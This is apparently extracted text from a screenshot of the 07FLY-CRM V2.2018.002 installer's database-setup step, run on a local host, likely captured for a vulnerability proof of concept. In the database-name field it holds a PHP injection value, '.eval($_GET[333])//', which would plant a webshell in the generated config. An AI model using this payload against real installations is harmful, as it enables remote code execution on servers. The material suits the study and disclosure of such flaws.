 127.0.0.1/install/index.php?step=3&iCheck=full
07FLY-CRM客户关系管理系统
系统安装向导
版本: V2.2018.002
Step.3 创建数据库
填写数据库及站点相关信息
检查安装环境 选择安装方式 创建数据库 安装
数据库信息
数据库服务器 localhost 数据库服务器地址，一般为localhost
数据库名 '.eval($_GET[333])// 输入您自己的数据库名,注意安装时候会覆盖已经存在表，注意
数据备份
数据库用户名 root